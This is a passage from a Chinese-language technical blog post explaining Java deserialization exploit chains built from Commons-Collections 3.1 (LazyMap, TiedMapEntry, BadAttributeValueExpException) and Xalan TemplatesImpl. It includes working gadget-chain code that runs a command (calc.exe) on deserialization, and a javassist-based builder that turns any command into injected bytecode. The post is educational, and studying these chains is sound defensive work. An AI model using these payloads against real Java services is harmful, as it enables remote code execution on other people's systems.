<p>LazyMap 是 Commons-collections 3.1 提供的一个工具类,是 Map 的一个实现，主要的内容是利用工厂设计模式，在用户 get 一个不存在的 key 的时候执行一个方法来生成 Key 值<br>如下代码所示,当且仅当 get 行为存在的时候 Value 才会被生成</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line">Map targetMap=LazyMap.decorate(<span class="keyword">new</span> HashMap(), <span class="keyword">new</span> Transformer() &#123;</span><br><span class="line">    <span class="function"><span class="keyword">public</span> Object <span class="title">transform</span><span class="params">(Object input)</span> </span>&#123;</span><br><span class="line">        <span class="keyword">return</span> <span class="keyword">new</span> Date();</span><br><span class="line">    &#125;</span><br><span class="line">&#125;);</span><br><span class="line">System.out.println(targetMap.get(<span class="string">"anything"</span>));</span><br></pre></td></tr></table></figure>
<p>以上代码将会打印出当前的运行时间<br>大家可以看到 LazyMap,可以在 get 动作触发的时候,执行我们的 Transformer 对象中的 transform 方法，刚好可以用来引爆我们在上面编写的恶意代码。<br>然而 BadAttributeValueExpException 的触发点是 toString(),现在我们仍然需要包装这一个 LazyMap</p>
<p><a href="https://git-wip-us.apache.org/repos/asf?p=commons-collections.git;a=blob;f=src/java/org/apache/commons/collections/keyvalue/TiedMapEntry.java;h=662a9e58bc958d14b3b0cf07691ee5150d5f05f2;hb=326a1c172f5857709299bc77bd73402352214bbf" target="_blank" rel="noopener">TiedMapEntry</a></p>
<p>TiedMapEntry 也存在于 Commons-collections 3.1,该类主要的作用是将一个 Map 绑定到 Map.Entry 下,形成一个映射</p>
<p>主要代码如下</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">public</span> <span class="class"><span class="keyword">class</span> <span class="title">TiedMapEntry</span> <span class="keyword">implements</span> <span class="title">Map</span>.<span class="title">Entry</span>, <span class="title">KeyValue</span>, <span class="title">Serializable</span> </span>&#123;</span><br><span class="line"></span><br><span class="line">    <span class="comment">/** Serialization version */</span></span><br><span class="line">    <span class="keyword">private</span> <span class="keyword">static</span> <span class="keyword">final</span> <span class="keyword">long</span> serialVersionUID = -<span class="number">8453869361373831205L</span>;</span><br><span class="line"></span><br><span class="line">    <span class="comment">/** The map underlying the entry/iterator */</span></span><br><span class="line">    <span class="keyword">private</span> <span class="keyword">final</span> Map map;</span><br><span class="line">    <span class="comment">/** The key */</span></span><br><span class="line">    <span class="keyword">private</span> <span class="keyword">final</span> Object key;</span><br><span class="line"></span><br><span class="line">    <span class="comment">/**</span></span><br><span class="line"><span class="comment">     * Constructs a new entry with the given Map and key.</span></span><br><span class="line"><span class="comment">     *</span></span><br><span class="line"><span class="comment">     * <span class="doctag">@param</span> map  the map</span></span><br><span class="line"><span class="comment">     * <span class="doctag">@param</span> key  the key</span></span><br><span class="line"><span class="comment">     */</span></span><br><span class="line">    <span class="function"><span class="keyword">public</span> <span class="title">TiedMapEntry</span><span class="params">(Map map, Object key)</span> </span>&#123;</span><br><span class="line">        <span class="keyword">super</span>();</span><br><span class="line">        <span class="keyword">this</span>.map = map;</span><br><span class="line">        <span class="keyword">this</span>.key = key;</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="comment">/**</span></span><br><span class="line"><span class="comment">     * 此处省略部分无关代码....</span></span><br><span class="line"><span class="comment">     * */</span></span><br><span class="line"></span><br><span class="line">    <span class="comment">/**</span></span><br><span class="line"><span class="comment">     * Gets the value of this entry direct from the map.</span></span><br><span class="line"><span class="comment">     *</span></span><br><span class="line"><span class="comment">     * <span class="doctag">@return</span> the value</span></span><br><span class="line"><span class="comment">     */</span></span><br><span class="line">    <span class="function"><span class="keyword">public</span> Object <span class="title">getValue</span><span class="params">()</span> </span>&#123;</span><br><span class="line">        <span class="keyword">return</span> map.get(key);</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="comment">/**</span></span><br><span class="line"><span class="comment">     * Gets a string version of the entry.</span></span><br><span class="line"><span class="comment">     *</span></span><br><span class="line"><span class="comment">     * <span class="doctag">@return</span> entry as a string</span></span><br><span class="line"><span class="comment">     */</span></span><br><span class="line">    <span class="function"><span class="keyword">public</span> String <span class="title">toString</span><span class="params">()</span> </span>&#123;</span><br><span class="line">        <span class="keyword">return</span> getKey() + <span class="string">"="</span> + getValue();</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>让我们看看这个类，首先是<code>toString()</code>中调用了<code>getValue()</code>,<code>getValue()</code>中实际是<code>map.get(key)</code>,这样一来我们就构建起了整个调用链接了</p>
<p><strong>使用方式</strong></p>
<p>让我们从被序列化的类展开来看<br>BadAttributeValueExpException 中的属性 Object val –&gt; TiedMapEntry<br>TiedMapEntry 的 toString() 方法调用了自身 map 属性的 getValue() 方法 –&gt; LazyMap<br>LazyMap 的 getValue 拿到的必然是一个空对象,因此会触发 LazyMap 属性中配置的 Transformer.transform()<br>Transformer 是我们构建的包含有恶意代码的对象</p>
<p>组合后使用的代码如下所示</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">public</span> <span class="class"><span class="keyword">class</span> <span class="title">BadExceptionTest</span> </span>&#123;</span><br><span class="line"></span><br><span class="line">    <span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">main</span><span class="params">(String[] args)</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">        <span class="keyword">new</span> BadExceptionTest().run();</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="function"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title">run</span><span class="params">()</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">        deserialize(serialize(getObject()));</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="comment">//在此方法中返回恶意对象</span></span><br><span class="line">    <span class="function"><span class="keyword">public</span> Object <span class="title">getObject</span><span class="params">()</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">        <span class="comment">//构建恶意代码</span></span><br><span class="line">        String command=<span class="string">"calc.exe"</span>;</span><br><span class="line">        <span class="keyword">final</span> String[] execArgs = <span class="keyword">new</span> String[] &#123; command &#125;;</span><br><span class="line">        <span class="keyword">final</span> Transformer[] transformers = <span class="keyword">new</span> Transformer[] &#123;</span><br><span class="line">                <span class="keyword">new</span> ConstantTransformer(Runtime.class),</span><br><span class="line">                <span class="keyword">new</span> InvokerTransformer(<span class="string">"getMethod"</span>, <span class="keyword">new</span> Class[] &#123;</span><br><span class="line">                        String.class, Class[].class &#125;, <span class="keyword">new</span> Object[] &#123;</span><br><span class="line">                        <span class="string">"getRuntime"</span>, <span class="keyword">new</span> Class[<span class="number">0</span>] &#125;),</span><br><span class="line">                <span class="keyword">new</span> InvokerTransformer(<span class="string">"invoke"</span>, <span class="keyword">new</span> Class[] &#123;</span><br><span class="line">                        Object.class, Object[].class &#125;, <span class="keyword">new</span> Object[] &#123;</span><br><span class="line">                        <span class="keyword">null</span>, <span class="keyword">new</span> Object[<span class="number">0</span>] &#125;),</span><br><span class="line">                <span class="keyword">new</span> InvokerTransformer(<span class="string">"exec"</span>,</span><br><span class="line">                        <span class="keyword">new</span> Class[] &#123; String.class &#125;, execArgs)</span><br><span class="line">        &#125;;</span><br><span class="line">        Transformer transformer=<span class="keyword">new</span> ChainedTransformer(transformers);</span><br><span class="line"></span><br><span class="line">        <span class="keyword">final</span> Map lazyMap = LazyMap.decorate(<span class="keyword">new</span> HashMap(), transformer);</span><br><span class="line"></span><br><span class="line">        TiedMapEntry entry = <span class="keyword">new</span> TiedMapEntry(lazyMap, <span class="string">"foo"</span>);</span><br><span class="line">        BadAttributeValueExpException val = <span class="keyword">new</span> BadAttributeValueExpException(<span class="keyword">null</span>);</span><br><span class="line"></span><br><span class="line">        <span class="comment">//利用反射的方式来向对象传参</span></span><br><span class="line">        Field valfield = val.getClass().getDeclaredField(<span class="string">"val"</span>);</span><br><span class="line">        valfield.setAccessible(<span class="keyword">true</span>);</span><br><span class="line">        valfield.set(val, entry);</span><br><span class="line">        <span class="keyword">return</span> val;</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="keyword">public</span>  <span class="keyword">byte</span>[] serialize(<span class="keyword">final</span> Object obj) <span class="keyword">throws</span> IOException &#123;</span><br><span class="line">        ByteArrayOutputStream out = <span class="keyword">new</span> ByteArrayOutputStream();</span><br><span class="line">        ObjectOutputStream objOut = <span class="keyword">new</span> ObjectOutputStream(out);</span><br><span class="line">        objOut.writeObject(obj);</span><br><span class="line">        <span class="keyword">return</span> out.toByteArray();</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="function"><span class="keyword">public</span>  Object <span class="title">deserialize</span><span class="params">(<span class="keyword">final</span> <span class="keyword">byte</span>[] serialized)</span> <span class="keyword">throws</span> IOException, ClassNotFoundException </span>&#123;</span><br><span class="line">        ByteArrayInputStream in = <span class="keyword">new</span> ByteArrayInputStream(serialized);</span><br><span class="line">        ObjectInputStream objIn = <span class="keyword">new</span> ObjectInputStream(in);</span><br><span class="line">        <span class="keyword">return</span> objIn.readObject();</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>以上代码就在我们进行反序列化的过程中调用了我们的计算器</p>
</li>
</ul>
<h2 id="漏洞组合盘点"><a href="#漏洞组合盘点" class="headerlink" title="漏洞组合盘点"></a>漏洞组合盘点</h2><p>Java 的反序列化漏洞,涉及的范围相当的广泛，以上的例子仅仅是其中的一部分,有的漏洞已经修复了，有的漏洞依然是可以工作的，借此我们将以<a href="https://github.com/frohoff/ysoserial" target="_blank" rel="noopener">ysoserial</a>中涉及到的部分漏洞进行分析和组合，试图从一个更广泛的角度来分析 Java 反序列化漏洞的涉及面</p>
<ul>
<li><h3 id="恶意代码包装"><a href="#恶意代码包装" class="headerlink" title="恶意代码包装"></a>恶意代码包装</h3><ul>
<li><p><strong>Transformer</strong></p>
<p>| 工具类              | 提供者                  |<br>| ——————- | ———————– |<br>| Transformer         | Commons-collections 3.1 |<br>| ChainedTransformer  | Commons-collections 3.1 |<br>| ConstantTransformer | Commons-collections 3.1 |<br>| InvokerTransformer  | Commons-collections 3.1 |</p>
<p>使用方式</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br></pre></td><td class="code"><pre><span class="line">Transformer[] transformers = <span class="keyword">new</span> Transformer[]&#123;</span><br><span class="line">        <span class="keyword">new</span> ConstantTransformer(Runtime.class),</span><br><span class="line">        <span class="keyword">new</span> InvokerTransformer(<span class="string">"getMethod"</span>, <span class="keyword">new</span> Class[]&#123;String.class,Class[].class&#125;,<span class="keyword">new</span> Object[]&#123;<span class="string">"getRuntime"</span>, <span class="keyword">new</span> Class[<span class="number">0</span>]&#125;),</span><br><span class="line">        <span class="keyword">new</span> InvokerTransformer(<span class="string">"invoke"</span>, <span class="keyword">new</span> Class[]&#123;Object.class,Object[].class&#125;,<span class="keyword">new</span> Object[]&#123;<span class="keyword">null</span>, <span class="keyword">new</span> Object[<span class="number">0</span>]&#125;),</span><br><span class="line">        <span class="keyword">new</span> InvokerTransformer(<span class="string">"exec"</span>, <span class="keyword">new</span> Class[]&#123;String.class&#125;, <span class="keyword">new</span> Object[]&#123;<span class="string">"calc.exe"</span>,&#125;),</span><br><span class="line">&#125;;</span><br><span class="line">Transformer transformerChain = <span class="keyword">new</span> ChainedTransformer(transformers);</span><br></pre></td></tr></table></figure>
</li>
<li><p><strong>xlan</strong></p>
</li>
</ul>
<p>介绍<br>xlan 是 Java 中内置的一个包(原来是 apache 的,后来并入 Jdk 中变成 com.sun 开头)，是 JAXP 的一部分，用来处理 XML 的,此次的恶意代码利用的是该包内的部分类进行的。原理<br>xlan 中有一个类<code>com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl</code>,该类可以让我们向目标服务器传输一段 java 字节码,并可以在特定的方法下利用该字节码来生成一个 java 对象，这个类最初的设计目标作者目前尚未弄明白，但是这个类的的功能却可以让我们远程加载一个 java 类，使得恶意的代码可以被运行。</p>
<p><a href="http://grepcode.com/file/repository.grepcode.com/java/root/jdk/openjdk/8u40-b25/com/sun/org/apache/xalan/internal/xsltc/trax/TemplatesImpl.java#TemplatesImpl" target="_blank" rel="noopener">TemplatesImpl</a> 主要代码如下</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br><span class="line">79</span><br><span class="line">80</span><br><span class="line">81</span><br><span class="line">82</span><br><span class="line">83</span><br><span class="line">84</span><br><span class="line">85</span><br><span class="line">86</span><br><span class="line">87</span><br><span class="line">88</span><br><span class="line">89</span><br><span class="line">90</span><br><span class="line">91</span><br><span class="line">92</span><br><span class="line">93</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">public</span> <span class="keyword">final</span> <span class="class"><span class="keyword">class</span> <span class="title">TemplatesImpl</span> <span class="keyword">implements</span> <span class="title">Templates</span>, <span class="title">Serializable</span> </span>&#123;</span><br><span class="line">  <span class="keyword">static</span> <span class="keyword">final</span> <span class="keyword">long</span> serialVersionUID = <span class="number">673094361519270707L</span>;</span><br><span class="line">  <span class="keyword">public</span> <span class="keyword">final</span> <span class="keyword">static</span> String DESERIALIZE_TRANSLET = <span class="string">"jdk.xml.enableTemplatesImplDeserialization"</span>;</span><br><span class="line"></span><br><span class="line">  <span class="comment">/**</span></span><br><span class="line"><span class="comment">  * Name of the superclass of all translets. This is needed to</span></span><br><span class="line"><span class="comment">  * determine which, among all classes comprising a translet,</span></span><br><span class="line"><span class="comment">  * is the main one.</span></span><br><span class="line"><span class="comment">  */</span></span><br><span class="line">  <span class="keyword">private</span> <span class="keyword">static</span> String ABSTRACT_TRANSLET</span><br><span class="line">      = <span class="string">"com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet"</span>;</span><br><span class="line"></span><br><span class="line">  <span class="comment">/**</span></span><br><span class="line"><span class="comment">  * Name of the main class or default name if unknown.</span></span><br><span class="line"><span class="comment">  */</span></span><br><span class="line">  <span class="keyword">private</span> String _name = <span class="keyword">null</span>;</span><br><span class="line"></span><br><span class="line">  <span class="comment">/**</span></span><br><span class="line"><span class="comment">  * Contains the actual class definition for the translet class and</span></span><br><span class="line"><span class="comment">  * any auxiliary classes.</span></span><br><span class="line"><span class="comment">  */</span></span><br><span class="line">  <span class="keyword">private</span> <span class="keyword">byte</span>[][] _bytecodes = <span class="keyword">null</span>;</span><br><span class="line"></span><br><span class="line">  <span class="comment">/**</span></span><br><span class="line"><span class="comment">  * Contains the translet class definition(s). These are created when</span></span><br><span class="line"><span class="comment">  * this Templates is created or when it is read back from disk.</span></span><br><span class="line"><span class="comment">  */</span></span><br><span class="line">  <span class="keyword">private</span> Class[] _class = <span class="keyword">null</span>;</span><br><span class="line"></span><br><span class="line">  <span class="comment">/**</span></span><br><span class="line"><span class="comment">  * The index of the main translet class in the arrays _class[] and</span></span><br><span class="line"><span class="comment">  * _bytecodes.</span></span><br><span class="line"><span class="comment">  */</span></span><br><span class="line">  <span class="keyword">private</span> <span class="keyword">int</span> _transletIndex = -<span class="number">1</span>;</span><br><span class="line"></span><br><span class="line">  <span class="comment">/**</span></span><br><span class="line"><span class="comment">  * This method generates an instance of the translet class that is</span></span><br><span class="line"><span class="comment">  * wrapped inside this Template. The translet instance will later</span></span><br><span class="line"><span class="comment">  * be wrapped inside a Transformer object.</span></span><br><span class="line"><span class="comment">  */</span></span><br><span class="line">  <span class="function"><span class="keyword">private</span> Translet <span class="title">getTransletInstance</span><span class="params">()</span></span></span><br><span class="line"><span class="function">      <span class="keyword">throws</span> TransformerConfigurationException </span>&#123;</span><br><span class="line">      <span class="keyword">try</span> &#123;</span><br><span class="line">          <span class="keyword">if</span> (_name == <span class="keyword">null</span>) <span class="keyword">return</span> <span class="keyword">null</span>;</span><br><span class="line"></span><br><span class="line">          <span class="keyword">if</span> (_class == <span class="keyword">null</span>) defineTransletClasses();</span><br><span class="line"></span><br><span class="line">          <span class="comment">// The translet needs to keep a reference to all its auxiliary</span></span><br><span class="line">          <span class="comment">// class to prevent the GC from collecting them</span></span><br><span class="line">          AbstractTranslet translet = (AbstractTranslet) _class[_transletIndex].newInstance();</span><br><span class="line">          translet.postInitialization();</span><br><span class="line">          translet.setTemplates(<span class="keyword">this</span>);</span><br><span class="line">          translet.setOverrideDefaultParser(_overrideDefaultParser);</span><br><span class="line">          translet.setAllowedProtocols(_accessExternalStylesheet);</span><br><span class="line">          <span class="keyword">if</span> (_auxClasses != <span class="keyword">null</span>) &#123;</span><br><span class="line">              translet.setAuxiliaryClasses(_auxClasses);</span><br><span class="line">          &#125;</span><br><span class="line"></span><br><span class="line">          <span class="keyword">return</span> translet;</span><br><span class="line">      &#125;</span><br><span class="line">      <span class="keyword">catch</span> (InstantiationException e) &#123;</span><br><span class="line">          ErrorMsg err = <span class="keyword">new</span> ErrorMsg(ErrorMsg.TRANSLET_OBJECT_ERR, _name);</span><br><span class="line">          <span class="keyword">throw</span> <span class="keyword">new</span> TransformerConfigurationException(err.toString());</span><br><span class="line">      &#125;</span><br><span class="line">      <span class="keyword">catch</span> (IllegalAccessException e) &#123;</span><br><span class="line">          ErrorMsg err = <span class="keyword">new</span> ErrorMsg(ErrorMsg.TRANSLET_OBJECT_ERR, _name);</span><br><span class="line">          <span class="keyword">throw</span> <span class="keyword">new</span> TransformerConfigurationException(err.toString());</span><br><span class="line">      &#125;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="comment">/**</span></span><br><span class="line"><span class="comment">  * Implements JAXP's Templates.newTransformer()</span></span><br><span class="line"><span class="comment">  *</span></span><br><span class="line"><span class="comment">  * <span class="doctag">@throws</span> TransformerConfigurationException</span></span><br><span class="line"><span class="comment">  */</span></span><br><span class="line">  <span class="function"><span class="keyword">public</span> <span class="keyword">synchronized</span> Transformer <span class="title">newTransformer</span><span class="params">()</span></span></span><br><span class="line"><span class="function">      <span class="keyword">throws</span> TransformerConfigurationException</span></span><br><span class="line"><span class="function">  </span>&#123;</span><br><span class="line">      TransformerImpl transformer;</span><br><span class="line"></span><br><span class="line">      transformer = <span class="keyword">new</span> TransformerImpl(getTransletInstance(), _outputProperties,</span><br><span class="line">          _indentNumber, _tfactory);</span><br><span class="line"></span><br><span class="line">      <span class="keyword">if</span> (_uriResolver != <span class="keyword">null</span>) &#123;</span><br><span class="line">          transformer.setURIResolver(_uriResolver);</span><br><span class="line">      &#125;</span><br><span class="line"></span><br><span class="line">      <span class="keyword">if</span> (_tfactory.getFeature(XMLConstants.FEATURE_SECURE_PROCESSING)) &#123;</span><br><span class="line">          transformer.setSecureProcessing(<span class="keyword">true</span>);</span><br><span class="line">      &#125;</span><br><span class="line">      <span class="keyword">return</span> transformer;</span><br><span class="line">  &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>我们可以看到 TemplatesImpl 的 newTransformer 会从_bytecodes 中将实例化一个类的对象，而该对象的类需要是 AbstractTranslet 的子类。因此我们可以得出这么一个利用的调用链条。</p>
<ol>
<li>构建一个 AbstractTranslet 的子类，并在构造函数中写入我们的恶意方法</li>
<li>需要找到媒介来触发 newTransformer</li>
</ol>
<p>构造恶意代码如下</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br></pre></td><td class="code"><pre><span class="line">  <span class="comment">/**</span></span><br><span class="line"><span class="comment">  * 该类是用来创建一个带有 恶意代码类字节码 的类</span></span><br><span class="line"><span class="comment">  * 如果你可以先用其他的Java文件写好一个恶意代码,编译成.class后加载再进行处理就可以进行更多功能了</span></span><br><span class="line"><span class="comment">* */</span></span><br><span class="line"><span class="keyword">public</span> <span class="class"><span class="keyword">class</span> <span class="title">XalanTemplate</span> </span>&#123;</span><br><span class="line"></span><br><span class="line">  <span class="comment">//可以定义恶意代码的类</span></span><br><span class="line">  <span class="keyword">public</span> <span class="keyword">static</span> <span class="class"><span class="keyword">class</span> <span class="title">PlayLoad</span> <span class="keyword">implements</span> <span class="title">Serializable</span></span>&#123; &#125;</span><br><span class="line"></span><br><span class="line">  <span class="comment">//利用指定的命令来构建恶意对象</span></span><br><span class="line">  <span class="function"><span class="keyword">public</span> Object <span class="title">createTemplate</span><span class="params">(String command)</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">      <span class="comment">//利用javassist 来获取和操作字节码</span></span><br><span class="line">      ClassPool pool = ClassPool.getDefault();</span><br><span class="line">      pool.insertClassPath(<span class="keyword">new</span> ClassClassPath(PlayLoad.class));</span><br><span class="line">      CtClass clazz = pool.get(PlayLoad.class.getName());</span><br><span class="line"></span><br><span class="line">      <span class="comment">//利用javassist来给目标类动态构建一个指定的构造函数</span></span><br><span class="line">      String cmd = <span class="string">"java.lang.Runtime.getRuntime().exec(\""</span> +command.replaceAll(<span class="string">"\\\\"</span>,<span class="string">"\\\\\\\\"</span>).replaceAll(<span class="string">"\""</span>, <span class="string">"\\\""</span>) +<span class="string">"\");"</span>;</span><br><span class="line">      clazz.makeClassInitializer().insertAfter(cmd);</span><br><span class="line"></span><br><span class="line">      <span class="comment">//设置该类的超类为 AbstractTranslet</span></span><br><span class="line">      pool.insertClassPath(<span class="keyword">new</span> ClassClassPath(AbstractTranslet.class));</span><br><span class="line">      CtClass superC = pool.get(AbstractTranslet.class.getName());</span><br><span class="line">      clazz.setSuperclass(superC);</span><br><span class="line"></span><br><span class="line">      <span class="comment">//获取字节码</span></span><br><span class="line">      <span class="keyword">byte</span>[] playLoadByteCode=clazz.toBytecode();</span><br><span class="line"></span><br><span class="line">      <span class="comment">//设置构建 template</span></span><br><span class="line">      Object template=TemplatesImpl.class.newInstance();</span><br><span class="line">      setFieldValue(template, <span class="string">"_bytecodes"</span>, <span class="keyword">new</span> <span class="keyword">byte</span>[][] &#123;playLoadByteCode&#125;);</span><br><span class="line">      setFieldValue(template, <span class="string">"_name"</span>, <span class="string">"lujianbo"</span>);</span><br><span class="line">      setFieldValue(template, <span class="string">"_tfactory"</span>, TransformerFactoryImpl.class.newInstance());</span><br><span class="line"></span><br><span class="line">      <span class="keyword">return</span> template;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="function"><span class="keyword">public</span> Field <span class="title">getField</span><span class="params">(<span class="keyword">final</span> Class&lt;?&gt; clazz, <span class="keyword">final</span> String fieldName)</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">      Field field = clazz.getDeclaredField(fieldName);</span><br><span class="line">      <span class="keyword">if</span> (field != <span class="keyword">null</span>)</span><br><span class="line">          field.setAccessible(<span class="keyword">true</span>);</span><br><span class="line">      <span class="keyword">else</span> <span class="keyword">if</span> (clazz.getSuperclass() != <span class="keyword">null</span>)</span><br><span class="line">          field = getField(clazz.getSuperclass(), fieldName);</span><br><span class="line">      <span class="keyword">return</span> field;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="function"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title">setFieldValue</span><span class="params">(<span class="keyword">final</span> Object obj, <span class="keyword">final</span> String fieldName, <span class="keyword">final</span> Object value)</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">      <span class="keyword">final</span> Field field = getField(obj.getClass(), fieldName);</span><br><span class="line">      field.set(obj, value);</span><br><span class="line">  &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>关于该类的利用，我们在稍后的另一个目标宿主 PriorityQueue 中会提到,大家可以在稍后的代码中可以看到</p>
</li>
<li><h3 id="目标宿主类"><a href="#目标宿主类" class="headerlink" title="目标宿主类"></a>目标宿主类</h3><p>| 名称                          | 使用条件                            |<br>| —————————– | ———————————– |<br>| AnnotationInvocationHandler   | 需要 jdk&lt;=8u66                      |<br>| BadAttributeValueExpException | System.getSecurityManager() == null |<br>| PriorityQueue                 |                                     |<br>| HashSet                       |                                     |</p>
<p>在前文中，我们都已经详细介绍了 AnnotationInvocationHandler 和 BadAttributeValueExpException 两个宿主了,然而可以作为宿主的类依然还是不少，因而我们再多介绍两个</p>
<p><strong>PriorityQueue</strong></p>
<p>PriorityQueue 是一个有序队列,主要的功能是利用一个特定的排序方法，使得队列中的对象按照一定的顺序排布,同样的 PriorityQueue 的 readObject 方法中，在反序列化的时候需要调用自身的排序对象来对队列中的对象尽心排序，因此将 PriorityQueue 的排序器进行篡改，就是我们的突破点。</p>
